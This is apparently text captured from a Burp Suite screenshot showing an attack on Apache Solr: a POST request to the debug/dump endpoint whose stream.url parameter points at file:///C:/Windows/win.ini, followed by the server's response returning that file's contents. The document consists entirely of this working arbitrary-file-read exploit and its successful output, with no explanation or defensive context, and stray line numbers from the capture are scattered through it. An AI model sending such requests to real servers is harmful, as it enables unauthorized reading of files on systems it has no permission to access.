 Request
Pretty Raw Hex \n
1 POST /solr/collection1/debug/dump?param=ContentStreams HTTP/1.1
2 Host: ip:8983
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 39
11
12 stream.url=file:///C:/Windows/win.ini
13
Response
Pretty Raw Hex Render \n
<lst name="params">
<str name="stream.url">
file:///C:/Windows/win.ini
9 </str>
<str name="param">
ContentStreams
</str>
</lst>
</lst>
<lst name="params">
<str name="echoParams">
explicit
</str>
<str name="echoHandler">
true
</str>
<str name="stream.url">
file:///C:/Windows/win.ini
10 </str>
<str name="param">
ContentStreams
</str>
</lst>
<arr name="streams">
<lst>
<null name="name"/><str name="sourceInfo">
url
</str>
<null name="size"/><null name="contentType"/><str name="stream">
; for 16-bit app support
11 [fonts]
12 [extensions]
13 [mci extensions]
14 [files]
15 [Mail]
16 MAPI=1
17 </str>
</lst>
</arr>
<lst name="context">
<str name="webapp"/><str name="path">
/debug/dump
</str>
</lst>
18 </response>
INSPECTOR